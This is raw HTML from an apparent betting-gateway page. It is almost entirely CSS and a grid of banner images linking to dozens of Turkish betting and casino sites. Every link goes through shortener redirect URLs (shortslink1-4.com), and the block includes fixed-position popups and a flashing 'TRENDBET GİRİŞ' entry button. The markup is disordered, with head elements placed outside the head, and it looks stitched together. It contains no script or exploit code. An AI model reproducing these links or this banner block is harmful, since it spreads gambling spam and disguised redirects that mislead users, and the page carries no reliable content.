<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">TRENDBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
